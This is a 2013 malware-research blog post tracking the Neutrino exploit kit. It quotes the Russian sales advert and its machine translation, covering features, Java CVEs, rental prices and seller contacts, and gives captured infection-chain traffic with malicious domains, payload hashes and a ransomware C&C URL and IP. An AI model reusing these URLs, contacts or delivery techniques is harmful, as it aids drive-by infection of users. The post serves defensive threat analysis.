2013-03-07 - Landscape

Hello Neutrino ! (just one more Exploit Kit)

A new exploit kit is being advertised since yesterday on underground forum : Neutrino.

Nice, it's not "Cool OrangeHole Kit"

|

| "snip shot" of the advert |

Text of the Advert :

******************************************

Neutrino - связка эксплоитов

Друзья, предлагаем Вашему вниманию наш новый продукт, связка эксплоитов Neutrino.

Хотел бы перейти сразу к описанию и остановиться более детально на некоторых особенностях.

Удобная панель управления:

Управление потоками

Информация о всех потоках, удобно сгруппирована в виде таблицы, что позволяет вместить на экран, как можно больше важной информации разом.

Так же имеется возможность получить более детальную информацию о конкретном потоке. Которая позволит судить, о качестве трафика, и прочих параметрах.

Имеются средства поиска, сортировки потоков по различным полям.

Управление персональным и коллективным ротатором

В нашем продукте реализовано два типа ротаторов доменов: персональный и коллективный.

Коллективный ротатор позволяет не заботиться о доменах и IP, за Вас это делаем мы. От Вас требуется, только активировать коллективный ротатор и это в принципе все. Коллективный ротатор отслеживает несколько параметров, по которым происходит смена домена. Данными параметрами являются: пороговое число AV палящих домен и интервал (в часах).

Если Вы хотите использовать свои домены и frontend IP, Вы можете воспользоваться персональным ротатором. Так же, в персональном ротаторе, Вы сами сможете регулировать оговоренные выше параметры (пороговое значение палящих домен AV и интервал авто смены по времени). Имеются довольно подробные отчеты о смене доменов в персональном ротаторе.

Проверка доменов, frontend IP проводится непрерывно. Отчеты, о состоянии доменов и frontend IP вы можете видеть прям в панели управления ротаторами.

Разнообразные AV отчеты

Как говорилось ранее, мы реализовали непрерывную проверку на AV, всех критически важных звеньев нашей системы. AV статус каждого элемента системы представлен в данном разделе. Что позволяет своевременно реагировать на возникшую «проблему».

Продуманная выдача:

Мы ознакомились с тем, как устроена выдача в различных подобных проектах, рассмотрели всевозможные причины, почему в том или ином проекте выдача организованна так или иначе. В данном посте я бы не хотел останавливаться на плюсах или минусах реализации в сторонних продуктах, а пожалуй обозначу некоторые особенности нашей реализации.

Выдача происходит в несколько этапов:

Приземление трафика и первичная фильтрация.

Сбор информации о браузере, по средством plugin detector'а.

Отправка информации о целевой системе на сервер в зашифрованном виде.

Пост фильтрация.

Подбор подходящего эксплоита.

Выдача support кода эксплоита.

Выдача кода эксплоита

Выдача полезной нагрузки.

Конечно же, это только основные моменты которые мы можем озвучить, а остальное, я думаю лучше будет оставить за кадром. Т.к. Мы так же, как и Вы хотим, что бы наши эксплоиты были чистыми, как можно дольше и Ваши exe палились как можно реже.

К стати к вопросу об Ваших exe, от сервера до клиента Ваши exe перемещаются в шифрованном виде, существенно уменьшая вероятность палива, но к сожалению не исключая ее полностью.

«Любителям» plugin detector'а: в данный момент, мы решили остановиться именно на этом решении, т. к. считаем его наиболее адекватным из всех имеющихся. Конечно же мы рады будем услышать иные точки зрения, мы всегда открыты к конструктивному диалогу.

Хайлоад

Да, данный продукт заточен под хайлоад, держим большие потоки.

Эксплоиты

В данный момент в связке используются два эксплоита и оба под java.

cve-2012-1723 и cve-2013-0431

На подходе еще несколько, не затрагивающие java.

Пробив

Данный показатель, слишком сильно зависит от трафика, по этому выводы Вы можете сделать сами, протестировав наш продукт, на разных типах трафика.

Отстук

Была проведена серия тестов, с использованием примитивной http стучалки, тесты показали отстук на уровне 86%. Хотелось бы заметить, что данный показатель, так же может варьироваться, в зависимости от различных факторов.

Цены

На данном этапе мы предлагаем, только аренду на наших серверах.

Аренда на общем сервере с общими чистками:

День — 40$

Неделя — 150$

Месяц — 450$

По вопросам аренды на персональном сервере (сервере конкретно под Вас) и с персональными чистками писать в жабу.

Контакты

Jabber: [email protected]

ICQ: 637384767

-----------------------------

Пример статы, отгружал клиент: http://www.sendspace.com/file/

******************************************

Translated by google as :

******************************************

Neutrino - a bunch of exploits

Friends, we offer you our new product, a bunch of exploits Neutrino.

I would like to go directly to the description and to stay in more detail some of the features.

User friendly control panel:

Flow Control

Information on all flows are grouped in a table that allows to fit on the screen as much as possible the important information at once.

It is also possible to obtain more detailed information on a particular stream. Which will allow to judge the quality of traffic, and other parameters.

There are tools to search, sort streams by various fields.

Managing personal and collective rotator

Our product provides two types of rotator domains: personal and collective.

Collective rotator allows you to not worry about domains and IP, for you we do. All you have to just activate collective rotator and it's basically all. Collective rotator tracks several parameters, which is a change of the domain. These parameters are: the threshold number of AV scorching domain and the interval (in hours).

If you want to use your domain and frontend IP, you can use personal rotator. Just on a personal rotator, you will be able to adjust the parameters specified above (threshold scorching domain AV interval and auto change over time). There are quite detailed reports on changes in the personal domain rotator.

Domain Checker, frontend IP is carried out continuously. Reports on the status of domain names and frontend IP you can see right in the control panel rotators.

A variety of AV reports

As mentioned earlier, we have implemented a continuous check on AV, all critical parts of our system. AV status of each element of the system is presented in this section. That allows to respond to the evolving "problem."

Sophisticated issue:

We are familiar with the way the issue is arranged in a variety of similar projects, discussed all sorts of reasons why this or that project delivery is organized anyway. In this post, I would not like to dwell on the pros and cons of implementing a third-party products, and perhaps identify some features of our implementation.

Are issued in several phases:

Landing traffic and primary filtration.

Gathering information about the browser by means of plugin detector'a.

Sending information about the target system to the server is encrypted.

Post filtering.

Selection of the appropriate exploit.

Issuance support exploit code.

Issuance of exploit code

Issuance of payload.

Of course, this only highlights that we can announce, and the rest, I think it would be better to leave behind the scenes. Because We also, as you wish that our exploits were clean, as long as possible and your exe palilis as little as possible.

By the way to the question of your exe, from the server to your client exe transferred in encrypted form, significantly reducing the chance palivo, but unfortunately not eliminating it completely.

"Lovers» plugin detector'a: at the moment, we decided for this solution, because we consider it the most appropriate of all available. Of course we will be glad to hear other points of view, we are always open to constructive dialogue.

Hayload

Yes, this product is ground under hayload, hold large flows.

Exploits

At the moment, there are two in tandem, and exploit both under java.

cve-2012-1723 and cve-2013-0431

On the way some more, do not touch java.

Breaking through

This indicator, too dependent on the traffic on the conclusions you can make yourself by testing our product in different types of traffic.

Otstuk

A series of tests, using primitive http stuchalki, tests have shown otstuk at 86%. I would like to note that this indicator can also vary, depending on various factors.

Prices

At this stage, we offer only the rent on our servers.

Rent on a shared server with general cleaning:

Day - $ 40

Week - $ 150

Month - $ 450

To rent on a personal server (specifically for you) and with personal cleansing write a toad.

Contacts

Jabber: [email protected]

ICQ: 637384767

-----------------------------

Examples of articles, shipped client: http://www.sendspace.com/file/zzhl20

******************************************

Image of the Advert :

|

| Screenshot provided in the advert by the seller. |

<edit3 01/04/13>

|

| Login Page |

<edit3>

Was fast to spot it wild... a little more difficult to be sure it was indeed Neutrino

Let's fast fly (2 cve) over it :

Obfuscated Landing (same service as Cool EK right now it seems) :

Deobfuscated here :

http://pastebin.com/SaKfZGTv







CVE-2013-0431 (with serialization in the Jar) :

.png) |

| CVE-2013-0431 positive Path |

200 OK (text/html)

GET http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js

200 OK (text/javascript)

GET http://like.babylx .info/scripts/js/plugin_detector.js

200 OK (application/x-javascript)

|

| Fresh PluginDetect |

200 OK (text/html)

.png) |



| cs67kcnk - JHelper.dat is the serialization to bypass Security in Jre17u11 |

200 OK (application/java-archive) b2b26a68506f5429938204f9f601b991

.png) |

| CVE-2013-0431 in Neutrino |

200 OK (text/html)

GET http://like.babylx .info/java/lang/ObjectBeanInfo.class

200 OK (text/html)

GET http://like.babylx .info/java/lang/ObjectCustomizer.class

200 OK (text/html)

GET http://like.babylx .info/java/lang/ClassCustomizer.class

200 OK (text/html)

GET http://like.babylx .info/pbkmm?hvxgh=5137bbdbaaa2cc5a69000265

200 OK (application/octet-stream) --> Decoded : 52d267e568fa47a2783e50281e9e7fe3 which is an Urausy Variant (C&C call : http://assoftoday .com/forum/ko-ryfa-yd[..]pi-dawk-xuc[..]wtjkol-xe[..]ixfqztrpsldtmnuj-aslu-[..]xkdj.php - 88.80.196.2 )



CVE-2012-1723 :

.png) |

| CVE-2012-1723 successfull path in Neutrino |

GET http://like.babylx .info/ljemkkvoxdon?fmmmevrdt=8866005

200 OK (text/html)

GET http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js

200 OK (text/javascript)

GET http://like.babylx .info/scripts/js/plugin_detector.js

200 OK (application/x-javascript)

POST http://like.babylx .info/cet159p

200 OK (text/html)

.png) |

| cet159p |



GET http://like.babylx .info/ewgkhclytbjscf?hkmjddetibir=5137cc86aaa2cce57a000009

200 OK (application/java-archive) a14649f7113cd1ec56dfb6b51058ad10

.png) |

| CVE-2012-1723 in Neutrino связка |

GET http://like.babylx .info/pdvsktqpfxr?hwlqhfsle=5137cc86aaa2cce57a000009

200 OK (application/octet-stream)

<edit1 2013-03-11>

|

| Small change in landing pattern |

<edit2 2013-03-15>

Advertised on Check4me (thx Xylit0l for notification), Scan4you and partner of AvDetect.com

|

| Neutrino Advert |

<edit3 2013-04-08>

|

| Update Announcement. |

"Добавили новый эксп

Пробив хорошо увеличился."

Translated by google as :

Added a new judge

Punched well increased.

Yes, Neutrino has incorporated CVE-2013-1493 on branch 1.6. See :

CVE-2013-1493 (jre17u15 - jre16u41) integrating Exploit Kits

|

| CVE-2013-1493 in Neutrino. Java Branch 1.6 |

</edit3>

<edit4 2013-04-21>

New pattern :

|

| Neutrino Path (jre1.7u10) on 2013-04-21 |

GET http://papesgames .com/ltvpbbdr?ftqpcetbkq=4590293

200 OK (text/html)

GET http://ajax.googleapis .com/ajax/libs/jquery/1.9.1/jquery.min.js

200 OK (text/javascript)

GET http://papesgames .com/scripts/js/plugin_detector.js

200 OK (application/x-javascript)

POST http://papesgames .com/celcitpggthipunp

200 OK (text/html)

GET http://papesgames .com/edHVtaGxlP2hrY2x0am1wcXB2bD01MTczYzQ2N2FiYTJjY2U5NjcwMDA2OWY=

200 OK (application/java-archive)

GET http://papesgames .com/java/lang/ClassBeanInfo.class

404 Not Found (text/html)

GET http://papesgames .com/java/lang/ObjectBeanInfo.class

404 Not Found (text/html)

GET http://papesgames .com/java/lang/ObjectCustomizer.class

404 Not Found (text/html)

GET http://papesgames .com/java/lang/ClassCustomizer.class

404 Not Found (text/html)

GET http://papesgames .com/pdHpzaWRmYmx0bXpiP2h4and3Yj01MTczYzQ2N2FiYTJjY2U5NjcwMDA2OWY=

200 OK (application/octet-stream)

-------------

Other pattern same config :

GET http://papesgames .com/eaHNzdGFzcm1idT9oY3lvaHNiPTUxNzNjMDlkYWJhMmNjNDc2MTAwMDIyNg==

200 OK (application/java-archive)

GET http://papesgames .com/pcWZ2aGF5Y2pkP2hqd3B1ZWc9NTE3M2MwOWRhYmEyY2M0NzYxMDAwMjI2

200 OK (application/octet-stream)

----------------------

Files see at the end.

</edit4>

<edit5 2013-04-27>

Added CVE-2013-2493 : http://malware.dontneedcoffee.com/2013/04/cve-2013-2423-integrating-exploit-kits.html

</edit5>

<edit6 2013-05-16>

Neutrino and it's fog of war :

|

| Neutrino and its junk call (uncolored) |

<edit7/>



On 2013-10-03 Neutrino is now obfuscating it's plugin Detect :

|

| Neutrino - plugindetect obfuscated 2013-10-03 |

See the 104ko Call /pmaxelky.

After deobfuscation :

Fiddler : Neutrino_2013-10-03.zip (Owncloud)

<edit7>

<edit8 2014-01-02>

Some new pattern :

|

| Neutrino pushing Redyms.AF/Ramdo 2014-01-02 New pattern |

200 OK (text/html)

GET http://ajax.googleapis .com/ajax/libs/jquery/1.9.1/jquery.min.js

200 OK (text/javascript)

GET http://zaithoos.fastenwebs .com:8000/fzluncg

200 OK (text/html)

GET http://zaithoos.fastenwebs .com:8000/y93a8pgfkaw0gjti?jxk1a66yx=h4vibsibl&dfqjg=eklvppygd&d1vl9yq=dzds&5wsi6tn=x063&nnv3ym95v=9meb1w&0tp=fqy7

200 OK (text/html)

POST http://zaithoos.fastenwebs .com:8000/yoavb3z4n54hm9

200 OK (text/html)

POST http://zaithoos.fastenwebs .com:8000/ydw03py

200 OK (text/html)

GET http://zaithoos.fastenwebs .com:8000/yh9cljs4n8ibd1g?h0f=dnweqbo3i&s51hr3hjd=9hq8hey1&25e=cjkcj6lkqy&jhu5d8=a5gdp7&snk=r7pn77l

200 OK (text/html)

POST http://zaithoos.fastenwebs .com:8000/yndllxjg80b8

200 OK (text/html)

POST http://zaithoos.fastenwebs .com:8000/zbucfodpo

200 OK (text/html)

GET http://zaithoos.fastenwebs .com:8000/y1jhocx2u?jocap=bqq2ev2&qtv31fm1=qfh0iq&gblfm4=ti61&z66kr6uemv=n1vxgkf&ic9tg13dc=u7wd&ifuqnfqikl=zh1szcj&qubf0x418=7kzplrdj

200 OK (text/html)

POST http://zaithoos.fastenwebs .com:8000/yjg5fi5hnj

200 OK (text/html)

GET http://zaithoos.fastenwebs .com:8000/yn6ro8qwy75zi?oal=xyhi&mgg4=4etnnfx2&p7h=jzksy&uv0sbduo66=ufco7f

200 OK (text/html)

GET http://zaithoos.fastenwebs .com:8000/idwfgpah?rdcxnvtwz=kmkngbuuy

200 OK (application/ogg)

GET http://zaithoos.fastenwebs .com:8000/hotkmldnwy?rgqtqtpv=kmkngbuuy

200 OK (image/png)

Fiddler here : Neutrino_2190831_NewPatterns_2014-01-02 (OwnCloud via Goo.gl)

</edit8>

Files :

Neutrino_2013-03-07.zip (OwnCloud via Goo.gl)

Neutrino_2pass_2013-04-21.zip (OwnCloud via Goo.gl)

Post Publication Reading:

Neutrino Exploit Kit landing page demystified - mal forsec - 2013-03-31 - MALware FORensics SECurity

Readings :

Off Topic : Can a Neutrino pass through a Black hole ? "No, a neutrino cannot pass through a black hole."

(Sure we could find some with Nuclear reaction too :) )

.png)